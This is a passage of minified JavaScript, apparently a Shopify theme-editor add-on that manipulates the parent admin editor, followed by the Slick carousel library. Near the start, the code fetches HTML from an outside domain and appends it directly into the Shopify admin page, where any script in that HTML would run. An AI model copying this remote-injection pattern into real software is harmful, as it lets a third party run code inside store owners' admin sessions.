href="'+youtube_obj.youtube[this_obj_type]+'">'+icon_youtube+"</a>").css({display:"inline-block",float:"right",width:24,height:"auto"}).addClass(youtube_class),$this_button.append($icon_youtube))};add_image(this_obj_type,$this_button,json_obj),$this_button.css({paddingRight:20}),$this_button.parent().find(".theme-editor__add-section-btn").on("click",function(){setTimeout(addImagesInAddedWidgets2.bind(this,json_obj),delay_time)}),$(parent.document.getElementsByClassName("theme-editor__subheading")).length&&($(parent.document.getElementsByClassName("theme-editor__subheading")).css({"font-weight":"900","font-size":"18px",color:"#585858"}),$(parent.document.getElementsByClassName("theme-editor__add-section-item")).each(function(){$(this).find("img").length&&$(this).css({"text-decoration":"underline","font-weight":"600"})}))})};$(document).ready(function(){setTimeout(function(){var $live2=$(parent.document.getElementById("section-show-helper-show-helper")),d=$live2.find(".next-card__section");if(d.length){if(d.find(".adminpanelcl").length)return!1;$.ajax({url:"//softali.net/shopify/wo_ap/adminpanel.html",context:document.body,success:function(data){d.append(data)}})}},3e3)}),verifyAppStatus2(),sections.forEach(function(sectionId){sectionId=fillSectionKey2(sectionId),setInterval(function(){parent.smarketly.active===!1?hideSection2(sectionId):enhanceSectionName2(sectionId)},200)}),parent.smkAddPopoverSection=smkAddPopoverSection2,parent.smkAddBlock=smkAddBlock2,parent.smkClosePopover=smkClosePopover2,parent.smkGoToUpgrade=smkGoToUpgrade2;var sectionTypes=["smk_product_blocks","smk_collection_blocks","smk_list_collections_blocks","smk_cart_blocks","smk_404_blocks","smk_blocks","smk_blocks_{{page}}","smk_blocks_index","smk_product_blocks_top","smk_product_blocks_bottom","smk_product_blocks_footer","smk_collection_blocks_top","smk_collection_blocks_bottom","smk_list_collections_blocks_top","smk_list_collections_blocks_bottom","smk_cart_blocks_top","smk_cart_blocks_bottom","smk_404_blocks_top","smk_404_blocks_bottom","smk_blocks_top","smk_blocks_bottom","smk_blocks_top_{{page}}","smk_blocks_bottom_{{page}}","smk_blocks_center_{{page}}"],blocks={smk_text_plus_image:{name:"Text Plus Image",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_text_plus_image.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_text_plus_image.png",type:"free"},smk_big_banners:{name:"Big Banners",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_big_banners.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_big_banners.png",type:"pro"},smk_icon_banners:{name:"Icon Banners",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_icon_banners.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_icon_banners.png",type:"pro"},smk_custom_html:{name:"Custom Html",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_custom_html.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_custom_html.png",type:"pro"},smk_cta_button:{name:"Button CTA",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_cta_button.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_cta_button.png",type:"pro"},smk_product_offers:{name:"Product Offers",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_product_offers.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_product_offers.png",type:"pro"},smk_dynamic_product:{name:"Dynamic Product",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_dynamic_product.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_dynamic_product.png",type:"pro"},smk_instagram:{name:"Instagram",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_instagram.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_instagram.png",type:"pro"},smk_blog_posts:{name:"Blog Posts",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_blog_posts.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_blog_posts.png",type:"pro"},smk_text_block:{name:"Text Block",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_text_block.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_text_block.png",type:"pro"},smk_promo_collections:{name:"Promo Collections",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_promo_collections.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_promo_collections.png",type:"pro"},smk_brands_slider:{name:"Brands Slider",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_brands_slider.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_brands_slider.png",type:"pro"},smk_faq:{name:"FAQ",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_faq_new.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_faq_new.png",type:"pro"},smk_testimonials:{name:"Testimonials",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_testimonials_new.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_testimonials_new.png",type:"pro"},smk_video_banner:{name:"Video Banner",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_video_banner_new.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_video_banner_new.png",type:"pro"},smk_columns_products:{name:"Columns Products",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_columns_products_new.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_columns_products_new.png",type:"pro"},smk_revolution_slider:{name:"Revolution Slider",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_revolution_slider.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_revolution_slider.png",type:"pro"},smk_column_banners:{name:"Column Banners",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_column_banners.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_column_banners.png",type:"pro"},smk_article_block:{name:"Article Block",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_article_block.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_article_block.png",type:"pro"},smk_icon_features_bar:{name:"Icon Features Bar",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_icon_features_bar.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_icon_features_bar.png",type:"pro"},smk_creative_banners:{name:"Creative Banners",image:"https://apps.smarketly.com/assets/block-thumbnails/smk_creative_banners.png",locked:"https://apps.smarketly.com/assets/block-thumbnails/locked/smk_creative_banners.png",type:"pro"}};sectionTypes.forEach(function(sectionType){sectionType=fillSectionKey2(sectionType),setInterval(function(){smkAddContentButton2(sectionType),smkInsertLimitHeader2(sectionType,"to publish more than 1 section",!1)},200)}),parent.smkAddSectionsOnPage=smkAddSectionsOnPage2,setTimeout(function(){$(".smk-add-on-page-btn",window.parent.document).hide(),setInterval(function(){smkInsertAddOnPageButton2()},200)},0),setTimeout(function(){sections.forEach(function(sectionId){sectionId=fillSectionKey2(sectionId),setInterval(function(){smkAddImagesToBlocks2(sectionId)},400)})},1e3),parent.smkAddShowHideSection=smkAddShowHideSection2,sectionTypes.forEach(function(sectionType){sectionType=fillSectionKey2(sectionType),setInterval(function(){smkAddShowHideSection2(sectionType,"add")},450)}),parent.addCollapseAndToggle=addCollapseAndToggle2,$("head",window.parent.document).html().includes("<!--smk-editor-extension-invoked-->")?addCollapseAndToggle2(!1):addCollapseAndToggle2(!0),$(document).on("shopify:section:select",function(e){if(e.detail!==void 0&&e.detail.sectionId!==void 0)$('[component="UI.SectionPanel"][data-panel-id="'+e.detail.sectionId+'"] .ui-stack-item.stacked-menu__item-disclosure-icon',window.parent.document).each(function(){$(this).hasClass("smk-tier-disclosure-icon")||(smkShowSectionLocationLabel2(this),smkShowFeaturedProductCollectionLabel2(this))});else{var blocks2=$(".ui-stack-item.stacked-menu__item-disclosure-icon",window.parent.document);blocks2.length&&blocks2.each(function(){$(this).hasClass("smk-tier-disclosure-icon")||(smkShowSectionLocationLabel2(this),smkShowFeaturedProductCollectionLabel2(this))})}})}})(),function(factory){"use strict";typeof define=="function"&&define.amd?define(["jquery"],factory):typeof exports<"u"?module.exports=factory(require("jquery")):factory(jQuery)}(function($2){"use strict";var Slick=window.Slick||{};Slick=function(){var instanceUid=0;function Slick2(element,settings){var _=this,dataSettings;_.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:$2(element),appendDots:$2(element),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button"><i class="fas fa-chevron-right"></i></button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(slider,i){return $2('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},_.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},$2.extend(_,_.initials),_.activeBreakpoint=null,_.animType=null,_.animProp=null,_.breakpoints=[],_.breakpointSettings=[],_.cssTransitions=!1,_.focussed=!1,_.interrupted=!1,_.hidden="hidden",_.paused=!0,_.positionProp=null,_.respondTo=null,_.rowCount=1,_.shouldClick=!0,_.$slider=$2(element),_.$slidesCache=null,_.transformType=null,_.transitionType=null,_.visibilityChange="visibilitychange",_.windowWidth=0,_.windowTimer=null,dataSettings=$2(element).data("slick")||{},_.options=$2.extend({},_.defaults,settings,dataSettings),_.currentSlide=_.options.initialSlide,_.originalSettings=_.options,typeof document.mozHidden<"u"?(_.hidden="mozHidden",_.visibilityChange="mozvisibilitychange"):typeof document.webkitHidden<"u"&&(_.hidden="webkitHidden",_.visibilityChange="webkitvisibilitychange"),_.autoPlay=$2.proxy(_.autoPlay,_),_.autoPlayClear=$2.proxy(_.autoPlayClear,_),_.autoPlayIterator=$2.proxy(_.autoPlayIterator,_),_.changeSlide=$2.proxy(_.changeSlide,_),_.clickHandler=$2.proxy(_.clickHandler,_),_.selectHandler=$2.proxy(_.selectHandler,_),_.setPosition=$2.proxy(_.setPosition,_),_.swipeHandler=$2.proxy(_.swipeHandler,_),_.dragHandler=$2.proxy(_.dragHandler,_),_.keyHandler=$2.proxy(_.keyHandler,_),_.instanceUid=instanceUid++,_.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,_.registerBreakpoints(),_.init(!0)}return Slick2}(),Slick.prototype.activateADA=function(){var _=this;_.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},Slick.prototype.addSlide=Slick.prototype.slickAdd=function(markup,index,addBefore){var _=this;if(typeof index=="boolean")addBefore=index,index=null;else if(index<0||index>=_.slideCount)return!1;_.unload(),typeof index=="number"?index===0&&_.$slides.length===0?$2(markup).appendTo(_.$slideTrack):addBefore?$2(markup).insertBefore(_.$slides.eq(index)):$2(markup).insertAfter(_.$slides.eq(index)):addBefore===!0?$2(markup).prependTo(_.$slideTrack):$2(markup).appendTo(_.$slideTrack),_.$slides=_.$slideTrack.children(this.options.slide),_.$slideTrack.children(this.options.slide).detach(),_.$slideTrack.append(_.$slides),_.$slides.each(function(index2,element){$2(element).attr("data-slick-index",index2)}),_.$slidesCache=_.$slides,_.reinit()},Slick.prototype.animateHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===!0&&_.options.vertical===!1){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(!0);_.$list.animate({height:targetHeight},_.options.speed)}},Slick.prototype.animateSlide=function(targetLeft,callback){var animProps={},_=this;_.animateHeight(),_.options.rtl===!0&&_.options.vertical===!1&&(targetLeft=-targetLeft),_.transformsEnabled===!1?_.options.vertical===!1?_.$slideTrack.animate({left:targetLeft},_.options.speed,_.options.easing,callback):_.$slideTrack.animate({top:targetLeft},_.options.speed,_.options.easing,callback):_.cssTransitions===!1?(_.options.rtl===!0&&(_.currentLeft=-_.currentLeft),$2({animStart:_.currentLeft}).animate({animStart:targetLeft},{duration:_.options.speed,easing:_.options.easing,step:function(now){now=Math.ceil(now),_.options.vertical===!1?(animProps[_.animType]="translate("+now+"px, 0px)",_.$slideTrack.css(animProps)):(animProps[_.animType]="translate(0px,"+now+"px)",_.$slideTrack.css(animProps))},complete:function(){callback&&callback.call()}})):(_.applyTransition(),targetLeft=Math.ceil(targetLeft),_.options.vertical===!1?animProps[_.animType]="translate3d("+targetLeft+"px, 0px, 0px)":animProps[_.animType]="translate3d(0px,"+targetLeft+"px, 0px)",_.$slideTrack.css(animProps),callback&&setTimeout(function(){_.disableTransition(),callback.call()},_.options.speed))},Slick.prototype.getNavTarget=function(){var _=this,asNavFor=_.options.asNavFor;return asNavFor&&asNavFor!==null&&(asNavFor=$2(asNavFor).not(_.$slider)),asNavFor},Slick.prototype.asNavFor=function(index){var _=this,asNavFor=_.getNavTarget();asNavFor!==null&&typeof asNavFor=="object"&&asNavFor.each(function(){var target=$2(this).smkSlick("getSlick");target.unslicked||target.slideHandler(index,!0)})},Slick.prototype.applyTransition=function(slide){var _=this,transition={};_.options.fade===!1?transition[_.transitionType]=_.transformType+" "+_.options.speed+"ms "+_.options.cssEase:transition[_.transitionType]="opacity "+_.options.speed+"ms "+_.options.cssEase,_.options.fade===!1?_.$slideTrack.css(transition):_.$slides.eq(slide).css(transition)},Slick.prototype.autoPlay=function(){var _=this;_.autoPlayClear(),_.slideCount>_.options.slidesToShow&&(_.autoPlayTimer=setInterval(_.autoPlayIterator,_.options.autoplaySpeed))},Slick.prototype.autoPlayClear=function(){var _=this;_.autoPlayTimer&&clearInterval(_.autoPlayTimer)},Slick.prototype.autoPlayIterator=function(){var _=this,slideTo=_.currentSlide+_.options.slidesToScroll;!_.paused&&!_.interrupted&&!_.focussed&&(_.options.infinite===!1&&(_.direction===1&&_.currentSlide+1===_.slideCount-1?_.direction=0:_.direction===0&&(slideTo=_.currentSlide-_.options.slidesToScroll,_.currentSlide-1===0&&(_.direction=1))),_.slideHandler(slideTo))},Slick.prototype.buildArrows=function(){var _=this;_.options.arrows===!0&&(_.$prevArrow=$2(_.options.prevArrow).addClass("slick-arrow"),_.$nextArrow=$2(_.options.nextArrow).addClass("slick-arrow"),_.slideCount>_.options.slidesToShow?(_.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),_.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),_.htmlExpr.test(_.options.prevArrow)&&_.$prevArrow.prependTo(_.options.appendArrows),_.htmlExpr.test(_.options.nextArrow)&&_.$nextArrow.appendTo(_.options.appendArrows),_.options.infinite!==!0&&_.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):_.$prevArrow.add(_.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},Slick.prototype.buildDots=function(){var _=this,i,dot;if(_.options.dots===!0&&_.slideCount>_.options.slidesToShow){for(_.$slider.addClass("slick-dotted"),dot=$2("<ul />").addClass(_.options.dotsClass),i=0;i<=_.getDotCount();i+=1)dot.append($2("<li />").append(_.options.customPaging.call(this,_,i)));_.$dots=dot.appendTo(_.options.appendDots),_.$dots.find("li").first().addClass("slick-active")}},Slick.prototype.buildOut=function(){var _=this;_.$slides=_.$slider.children(_.options.slide+":not(.slick-cloned)").addClass("slick-slide"),_.slideCount=_.$slides.length,_.$slides.each(function(index,element){$2(element).attr("data-slick-index",index).data("originalStyling",$2(element).attr("style")||"")}),_.$slider.addClass("slick-slider"),_.$slideTrack=_.slideCount===0?$2('<div class="slick-track"/>').appendTo(_.$slider):_.$slides.wrapAll('<div class="slick-track"/>').parent(),_.$list=_.$slideTrack.wrap('<div class="slick-list"/>').parent(),_.$slideTrack.css("opacity",0),(_.options.centerMode===!0||_.options.swipeToSlide===!0)&&(_.options.slidesToScroll=1),$2("img[data-lazy]",_.$slider).not("[src]").addClass("slick-loading"),_.setupInfinite(),_.buildArrows(),_.buildDots(),_.updateDots(),_.setSlideClasses(typeof _.currentSlide=="number"?_.currentSlide:0),_.options.draggable===!0&&_.$list.addClass("draggable")},Slick.prototype.buildRows=function(){var _=this,a,b,c,newSlides,numOfSlides,originalSlides,slidesPerSection;if(newSlides=document.createDocumentFragment(),originalSlides=_.$slider.children(),_.options.rows>0){for(slidesPerSection=_.options.slidesPerRow*_.options.rows,numOfSlides=Math.ceil(originalSlides.length/slidesPerSection),a=0;a<numOfSlides;a++){var slide=document.createElement("div");for(b=0;b<_.options.rows;b++){var row=document.createElement("div");for(c=0;c<_.options.slidesPerRow;c++){var target=a*slidesPerSection+(b*_.options.slidesPerRow+c);originalSlides.get(target)&&row.appendChild(originalSlides.get(target))}slide.appendChild(row)}newSlides.appendChild(slide)}_.$slider.empty().append(newSlides)}},Slick.prototype.checkResponsive=function(initial,forceUpdate){var _=this,breakpoint,targetBreakpoint,respondToWidth,triggerBreakpoint=!1,sliderWidth=_.$slider.width(),windowWidth=window.innerWidth||$2(window).width();if(_.respondTo==="window"?respondToWidth=windowWidth:_.respondTo==="slider"?respondToWidth=sliderWidth:_.respondTo==="min"&&(respondToWidth=Math.min(windowWidth,sliderWidth)),_.options.responsive&&_.options.responsive.length&&_.options.responsive!==null){targetBreakpoint=null;for(breakpoint in _.breakpoints)_.breakpoints.hasOwnProperty(breakpoint)&&(_.originalSettings.mobileFirst===!1?respondToWidth<_.breakpoints[breakpoint]&&(targetBreakpoint=_.breakpoints[breakpoint]):respondToWidth>_.breakpoints[breakpoint]&&(targetBreakpoint=_.breakpoints[breakpoint]));targetBreakpoint!==null?_.activeBreakpoint!==null?(targetBreakpoint!==_.activeBreakpoint||forceUpdate)&&(_.activeBreakpoint=targetBreakpoint,_.breakpointSettings[targetBreakpoint]==="unslick"?_.unslick(targetBreakpoint):(_.options=$2.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]),initial===!0&&(_.currentSlide=_.options.initialSlide),_.refresh(initial)),triggerBreakpoint=targetBreakpoint):(_.activeBreakpoint=targetBreakpoint,_.breakpointSettings[targetBreakpoint]==="unslick"?_.unslick(targetBreakpoint):(_.options=$2.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]),initial===!0&&(_.currentSlide=_.options.initialSlide),_.refresh(initial)),triggerBreakpoint=targetBreakpoint):_.activeBreakpoint!==null&&(_.activeBreakpoint=null,_.options=_.originalSettings,initial===!0&&(_.currentSlide=_.options.initialSlide),_.refresh(initial),triggerBreakpoint=targetBreakpoint),!initial&&triggerBreakpoint!==!1&&_.$slider.trigger("breakpoint",[_,triggerBreakpoint])}},Slick.prototype.changeSlide=function(event2,dontAnimate){var _=this,$target=$2(event2.currentTarget),indexOffset,slideOffset,unevenOffset;switch($target.is("a")&&event2.preventDefault(),$target.is("li")||($target=$target.closest("li")),unevenOffset=_.slideCount%_.options.slidesToScroll!==0,indexOffset=unevenOffset?0:(_.slideCount-_.currentSlide)%_.options.slidesToScroll,event2.data.message){case"previous":slideOffset=indexOffset===0?_.options.slidesToScroll:_.options.slidesToShow-indexOffset,_.slideCount>_.options.slidesToShow&&_.slideHandler(_.currentSlide-slideOffset,!1,dontAnimate);break;case"next":slideOffset=indexOffset===0?_.options.slidesToScroll:indexOffset,_.slideCount>_.options.slidesToShow&&_.slideHandler(_.currentSlide+slideOffset,!1,dontAnimate);break;case"index":var index=event2.data.index===0?0:event2.data.index||$target.index()*_.options.slidesToScroll;_.slideHandler(_.checkNavigable(index),!1,dontAnimate),$target.children().trigger("focus");break;default:return}},Slick.prototype.checkNavigable=function(index){var _=this,navigables,prevNavigable;if(navigables=_.getNavigableIndexes(),prevNavigable=0,index>navigables[navigables.length-1])index=navigables[navigables.length-1];else for(var n in navigables){if(index<navigables[n]){index=prevNavigable;break}prevNavigable=navigables[n]}return index},Slick.prototype.cleanUpEvents=function(){var _=this;_.options.dots&&_.$dots!==null&&($2("li",_.$dots).off("click.slick",_.changeSlide).off("mouseenter.slick",$2.proxy(_.interrupt,_,!0)).off("mouseleave.slick",$2.proxy(_.interrupt,_,!1)),_.options.accessibility===!0&&_.$dots.off("keydown.slick",_.keyHandler)),_.$slider.off("focus.slick blur.slick"),_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&(_.$prevArrow&&_.$prevArrow.off("click.slick",_.changeSlide),_.$nextArrow&&_.$nextArrow.off("click.slick",_.changeSlide),_.options.accessibility===!0&&(_.$prevArrow&&_.$prevArrow.off("keydown.slick",_.keyHandler),_.$nextArrow&&_.$nextArrow.off("keydown.slick",_.keyHandler))),_.$list.off("touchstart.slick mousedown.slick",_.swipeHandler),_.$list.off("touchmove.slick mousemove.slick",_.swipeHandler),_.$list.off("touchend.slick mouseup.slick",_.swipeHandler),_.$list.off("touchcancel.slick mouseleave.slick",_.swipeHandler),_.$list.off("click.slick",_.clickHandler),$2(document).off(_.visibilityChange,_.visibility),_.cleanUpSlideEvents(),_.options.accessibility===!0&&_.$list.off("keydown.slick",_.keyHandler),_.options.focusOnSelect===!0&&$2(_.$slideTrack).children().off("click.slick",_.selectHandler),$2(window).off("orientationchange.slick.slick-"+_.instanceUid,_.orientationChange),$2(window).off("resize.slick.slick-"+_.instanceUid,_.resize),$2("[draggable!=true]",_.$slideTrack).off("dragstart",_.preventDefault),$2(window).off("load.slick.slick-"+_.instanceUid,_.setPosition)},Slick.prototype.cleanUpSlideEvents=function(){var _=this;_.$list.off("mouseenter.slick",$2.proxy(_.interrupt,_,!0)),_.$list.off("mouseleave.slick",$2.proxy(_.interrupt,_,!1))},Slick.prototype.cleanUpRows=function(){var _=this,originalSlides;_.options.rows>0&&(originalSlides=_.$slides.children().children(),originalSlides.removeAttr("style"),_.$slider.empty().append(originalSlides))},Slick.prototype.clickHandler=function(event2){var _=this;_.shouldClick===!1&&(event2.stopImmediatePropagation(),event2.stopPropagation(),event2.preventDefault())},Slick.prototype.destroy=function(refresh){var _=this;_.autoPlayClear(),_.touchObject={},_.cleanUpEvents(),$2(".slick-cloned",_.$slider).detach(),_.$dots&&_.$dots.remove(),_.$prevArrow&&_.$prevArrow.length&&(_.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),_.htmlExpr.test(_.options.prevArrow)&&_.$prevArrow.remove()),_.$nextArrow&&_.$nextArrow.length&&(_.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),_.htmlExpr.test(_.options.nextArrow)&&_.$nextArrow.remove()),_.$slides&&(_.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){$2(this).attr("style",$2(this).data("originalStyling"))}),_.$slideTrack.children(this.options.slide).detach(),_.$slideTrack.detach(),_.$list.detach(),_.$slider.append(_.$slides)),_.cleanUpRows(),_.$slider.removeClass("slick-slider"),_.$slider.removeClass("slick-initialized"),_.$slider.removeClass("slick-dotted"),_.unslicked=!0,refresh||_.$slider.trigger("destroy",[_])},Slick.prototype.disableTransition=function(slide){var _=this,transition={};transition[_.transitionType]="",_.options.fade===!1?_.$slideTrack.css(transition):_.$slides.eq(slide).css(transition)},Slick.prototype.fadeSlide=function(slideIndex,callback){var _=this;_.cssTransitions===!1?(_.$slides.eq(slideIndex).css({zIndex:_.options.zIndex}),_.$slides.eq(slideIndex).animate({opacity:1},_.options.speed,_.options.easing,callback)):(_.applyTransition(slideIndex),_.$slides.eq(slideIndex).css({opacity:1,zIndex:_.options.zIndex}),callback&&setTimeout(function(){_.disableTransition(slideIndex),callback.call()},_.options.speed))},Slick.prototype.fadeSlideOut=function(slideIndex){var _=this;_.cssTransitions===!1?_.$slides.eq(slideIndex).animate({opacity:0,zIndex:_.options.zIndex-2},_.options.speed,_.options.easing):(_.applyTransition(slideIndex),_.$slides.eq(slideIndex).css({opacity:0,zIndex:_.options.zIndex-2}))},Slick.prototype.filterSlides=Slick.prototype.slickFilter=function(filter){var _=this;filter!==null&&(_.$slidesCache=_.$slides,_.unload(),_.$slideTrack.children(this.options.slide).detach(),_.$slidesCache.filter(filter).appendTo(_.$slideTrack),_.reinit())},Slick.prototype.focusHandler=function(){var _=this;_.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(event2){event2.stopImmediatePropagation();var $sf=$2(this);setTimeout(function(){_.options.pauseOnFocus&&(_.focussed=$sf.is(":focus"),_.autoPlay())},0)})},Slick.prototype.getCurrent=Slick.prototype.slickCurrentSlide=function(){var _=this;return _.currentSlide},Slick.prototype.getDotCount=function(){var _=this,breakPoint=0,counter=0,pagerQty=0;if(_.options.infinite===!0)if(_.slideCount<=_.options.slidesToShow)++pagerQty;else for(;breakPoint<_.slideCount;)++pagerQty,breakPoint=counter+_.options.slidesToScroll,counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow;else if(_.options.centerMode===!0)pagerQty=_.slideCount;else if(!_.options.asNavFor)pagerQty=1+Math.ceil((_.slideCount-_.options.slidesToShow)/_.options.slidesToScroll);else for(;breakPoint<_.slideCount;)++pagerQty,breakPoint=counter+_.options.slidesToScroll,counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow;return pagerQty-1},Slick.prototype.getLeft=function(slideIndex){var _=this,targetLeft,verticalHeight,verticalOffset=0,targetSlide,coef;return _.slideOffset=0,verticalHeight=_.$slides.first().outerHeight(!0),_.options.infinite===!0?(_.slideCount>_.options.slidesToShow&&(_.slideOffset=_.slideWidth*_.options.slidesToShow*-1,coef=-1,_.options.vertical===!0&&_.options.centerMode===!0&&(_.options.slidesToShow===2?coef=-1.5:_.options.slidesToShow===1&&(coef=-2)),verticalOffset=verticalHeight*_.options.slidesToShow*coef),_.slideCount%_.options.slidesToScroll!==0&&slideIndex+_.options.slidesToScroll>_.slideCount&&_.slideCount>_.options.slidesToShow&&(slideIndex>_.slideCount?(_.slideOffset=(_.options.slidesToShow-(slideIndex-_.slideCount))*_.slideWidth*-1,verticalOffset=(_.options.slidesToShow-(slideIndex-_.slideCount))*verticalHeight*-1):(_.slideOffset=_.slideCount%_.options.slidesToScroll*_.slideWidth*-1,verticalOffset=_.slideCount%_.options.slidesToScroll*verticalHeight*-1))):slideIndex+_.options.slidesToShow>_.slideCount&&(_.slideOffset=(slideIndex+_.options.slidesToShow-_.slideCount)*_.slideWidth,verticalOffset=(slideIndex+_.options.slidesToShow-_.slideCount)*verticalHeight),_.slideCount<=_.options.slidesToShow&&(_.slideOffset=0,verticalOffset=0),_.options.centerMode===!0&&_.slideCount<=_.options.slidesToShow?_.slideOffset=_.slideWidth*Math.floor(_.options.slidesToShow)/2-_.slideWidth*_.slideCount/2:_.options.centerMode===!0&&_.options.infinite===!0?_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)-_.slideWidth:_.options.centerMode===!0&&(_.slideOffset=0,_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)),_.options.vertical===!1?targetLeft=slideIndex*_.slideWidth*-1+_.slideOffset:targetLeft=slideIndex*verticalHeight*-1+verticalOffset,_.options.variableWidth===!0&&(_.slideCount<=_.options.slidesToShow||_.options.infinite===!1?targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex):targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex+_.options.slidesToShow),_.options.rtl===!0?targetSlide[0]?targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1:targetLeft=0:targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0,_.options.centerMode===!0&&(_.slideCount<=_.options.slidesToShow||_.options.infinite===!1?targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex):targetSlide=_.$slideTrack.children(".slick-slide").eq(slideIndex+_.options.slidesToShow+1),_.options.rtl===!0?targetSlide[0]?targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1:targetLeft=0:targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0,targetLeft+=(_.$list.width()-targetSlide.outerWidth())/2)),targetLeft},Slick.prototype.getOption=Slick.prototype.slickGetOption=function(option){var _=this;return _.options[option]},Slick.prototype.getNavigableIndexes=function(){var _=this,breakPoint=0,counter=0,indexes=[],max;for(_.options.infinite===!1?max=_.slideCount:(breakPoint=_.options.slidesToScroll*-1,counter=_.options.slidesToScroll*-1,max=_.slideCount*2);breakPoint<max;)indexes.push(breakPoint),breakPoint=counter+_.options.slidesToScroll,counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow;return indexes},Slick.prototype.getSlick=function(){return this},Slick.prototype.getSlideCount=function(){var _=this,slidesTraversed,swipedSlide,centerOffset;return centerOffset=_.options.centerMode===!0?_.slideWidth*Math.floor(_.options.slidesToShow/2):0,_.options.swipeToSlide===!0?(_.$slideTrack.find(".slick-slide").each(function(index,slide){if(slide.offsetLeft-centerOffset+$2(slide).outerWidth()/2>_.swipeLeft*-1)return 